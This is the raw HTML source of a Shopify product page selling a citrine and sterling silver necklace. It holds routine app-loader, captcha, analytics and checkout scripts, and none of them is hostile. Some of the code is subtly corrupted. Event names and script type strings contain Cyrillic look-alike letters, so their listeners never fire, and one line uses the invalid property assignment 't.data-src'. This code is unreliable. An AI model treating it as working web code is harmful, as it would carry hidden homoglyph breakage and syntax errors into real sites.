n.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1564432976\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1574120507\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1595429350\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1604268118\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1611346956\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1616776629\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1626198719\u0026shop=kashmir-designs.myshopify.com","https:\/\/seo.apps.avada.io\/avada-seo-installed.js?shop=kashmir-designs.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/3813e897ff0125c23deff334e\/4523053977164ad9b596b1396.js?shop=kashmir-designs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('loаd', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":20916433,"offset":-18000,"reqid":"e2b88ea6-37ec-4cea-a762-825ab8aa120d-1769342536","pageurl":"kashmirdesigns.com\/products\/intuition-and-spirit-citrine-sterling-silver-necklace","u":"88342318cfe0","p":"product","rtyp":"product","rid":4576325894217};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMСontentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" type="text/javaѕcript" crossorigin="anonymous"></script>
<script type="text/javaѕcript" crossorigin="anonymous" defer="defer" data-src="//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://kashmirdesigns.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMСontentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://kashmirdesigns.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <script type="text/javascript">
      
        var price_format="${{amount}} USD";
        window.shopCurrency = "USD";
        window.supported_currencies = "$:USD|£:GBP|€:EUR";
    </script>
<div id='evm-freeshipping'></div><script async='' data-src='https://freeshippingbar.herokuapp.com/embed.js' data-price ='0' data-freeshipping-id='kashmir-designs.myshopify.com'></script><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 20916433,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 20916433,storefrontBaseUrl: "https://kashmirdesigns.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"162660638","configuration":"{\"tagID\":\"2613139549995\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Kashmir Designs","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kashmir-designs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/kashmirdesigns.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":395.0,"currencyCode":"USD"},"product":{"title":"\"Intuition and Spirit\" Citrine \u0026 Sterling Silver Necklace","vendor":"Kashmir Designs","id":"4576325894217","untranslatedTitle":"\"Intuition and Spirit\" Citrine \u0026 Sterling Silver Necklace","url":"\/products\/intuition-and-spirit-citrine-sterling-silver-necklace","type":"Silver Necklace"},"id":"31844492345417","image":{"src":"\/\/kashmirdesigns.com\/cdn\/shop\/products\/b8f3f641-7fd7-5c58-a2e8-dfbbdc97d95c.jpg?v=1616280058"},"sku":"5SJN36","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://kashmirdesigns.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"20916433","storefrontBaseUrl":"https:\/\/kashmirdesigns.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":395.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"\\\"Intuition and Spirit\\\" Citrine \u0026 Sterling Silver Necklace\",\"vendor\":\"Kashmir Designs\",\"id\":\"4576325894217\",\"untranslatedTitle\":\"\\\"Intuition and Spirit\\\" Citrine \u0026 Sterling Silver Necklace\",\"url\":\"\/products\/intuition-and-spirit-citrine-sterling-silver-necklace\",\"type\":\"Silver Necklace\"},\"id\":\"31844492345417\",\"image\":{\"src\":\"\/\/kashmirdesigns.com\/cdn\/shop\/products\/b8f3f641-7fd7-5c58-a2e8-dfbbdc97d95c.jpg?v=1616280058\"},\"sku\":\"5SJN36\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4576325894217,"gid":"gid:\/\/shopify\/Product\/4576325894217","vendor":"Kashmir Designs","type":"Silver Necklace","handle":"intuition-and-spirit-citrine-sterling-silver-necklace","variants":[{"id":31844492345417,"price":39500,"name":"\"Intuition and Spirit\" Citrine \u0026 Sterling Silver Necklace","public_title":null,"sku":"5SJN36"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4576325894217,"requestId":"e2b88ea6-37ec-4cea-a762-825ab8aa120d-1769342536"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 20916433,
      theme_id: 120150949961,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kashmirdesigns.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kashmirdesigns.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kashmirdesigns.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":20916433,"isMerchantRequest":null,"themeId":120150949961,"themeCityHash":"8045430117926182617","contentLanguage":"en","currency":"USD","eventMetadataId":"d1a1966f-8c96-43a4-a777-56afa1397214"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4576325894217,"requestId":"e2b88ea6-37ec-4cea-a762-825ab8aa120d-1769342536","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":31844492345417,"productId":4576325894217,"productGid":"gid:\/\/shopify\/Product\/4576325894217","name":"\"Intuition and Spirit\" Citrine \u0026 Sterling Silver Necklace","price":"395.00","sku":"5SJN36","brand":"Kashmir Designs","variant":null,"category":"Silver Necklace","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":31844492345417,"productId":4576325894217,"productGid":"gid:\/\/shopify\/Product\/4576325894217","name":"\"Intuition and Spirit\" Citrine \u0026 Sterling Silver Necklace","price":"395.00","sku":"5SJN36","brand":"Kashmir Designs","variant":null,"category":"Silver Necklace","nonInteraction":true,"remote":false,"referer":"https:\/\/kashmirdesigns.com\/products\/intuition-and-spirit-citrine-sterling-silver-necklace"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://kashmirdesigns.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="20916433"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="120150949961"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://kashmirdesigns.com/api/collect"
></script>
</head>
<body class="page-product layout-gray  boxed  fly_to_cart ajax_cart    ">

<!-- Loader -->
<div id="loader-wrapper">
    <div class="cube-wrapper">
        <div class="cube-folding">
            <span class="leaf1"></span>
            <span class="leaf2"></span>
            <span class="leaf3"></span>
            <span class="leaf4"></span>
        </div>
    </div>
</div>
<!-- /Loader -->

    
        <div class="fixed-btns">	
	<!-- Back To Top -->
	<a href="#" class="top-fixed-btn back-to-top"><i class="icon icon-arrow-up"></i></a>
	<!-- /Back To Top -->			
</div>
        <div id="wrapper">
            <div class="page-wrapper">
                <div id="shopify-section-header" class="shopify-section">


<header class="page-header fullboxed variant-5 sticky always stickydark">
<div class="navbar">
        <div class="container">
            <!-- Menu Toggle -->
            <div class="menu-toggle"><a href="#" class="mobilemenu-toggle"><i class="icon icon-menu"></i></a></div>
            <!-- /Menu Toggle -->
            <!-- Header Middle Row -->
            <div class="header-middle-row">
                <div class="header-middle-left">
                    <div class="header-custom-text">
                        <div>
                            
                            
                        </div>
                        <div><p>📧 <a style="font-size: 1em;" href="mailto:kashmirhandcrafts@gmail.com">kashmirhandcrafts@gmail.com</a></p>
<p class="header2">✆+1-617-236-7001</p></div>
                    </div>
                </div>
                <div class="header-middle-center">
                    <div class="header-logo">
                        
    <a href="https://kashmirdesigns.com" title="Logo">      
      	           
            <img src="//kashmirdesigns.com/cdn/shop/files/logo_663a5756-e4e0-4a69-a5f8-dfd7f5ca79b1.png?v=1614292869" alt='Kashmir Designs'/>
              
       
        
        <img src="//kashmirdesigns.com/cdn/shop/files/sticky_logo.png?v=1613556565" class="sticky-logo"  alt='Kashmir Designs' />
        
    </a>


                    </div>
                </div>
                <div class="header-middle-right">
                    <!-- Header Cart -->
                    
<div class="header-link dropdown-link header-cart variant-1">
    <a href="/cart">
        <i class="icon icon-cart"></i>
        <span class="badge">0</span>
        
    </a>
    <div class="dropdown-container right">
        <div class="block-minicart">
            <div id="minicart-content-wrapper">
                <div class="block-title">

                    
                        <span class="empty">You have no items in your shopping cart.</span>
                    

                </div>
                <a class="btn-minicart-close"><i class="icon icon-close"></i></a>
                <div  style="display: none"  class="block-content">
                    <div class="minicart-items-wrapper overflowed">
                        <ol id="mini-cart" class="minicart-items">
                            
                        </ol>
                    </div>
                    <div class="subtotal">
                        <span class="label">
                            <span>Subtotal</span>
                        </span>

                        <div class="amount price-container">
                            <span class="price-wrapper"><span class="price">$0.00</span></span>
                            
                        </div>
                    </div>
                    <div class="actions">
                        <div class="secondary">
                            <a href="/cart" class="btn btn-alt">
                                <i class="icon icon-cart"></i><span>View and edit cart</span>
                            </a>
                        </div>
                        <div class="primary">
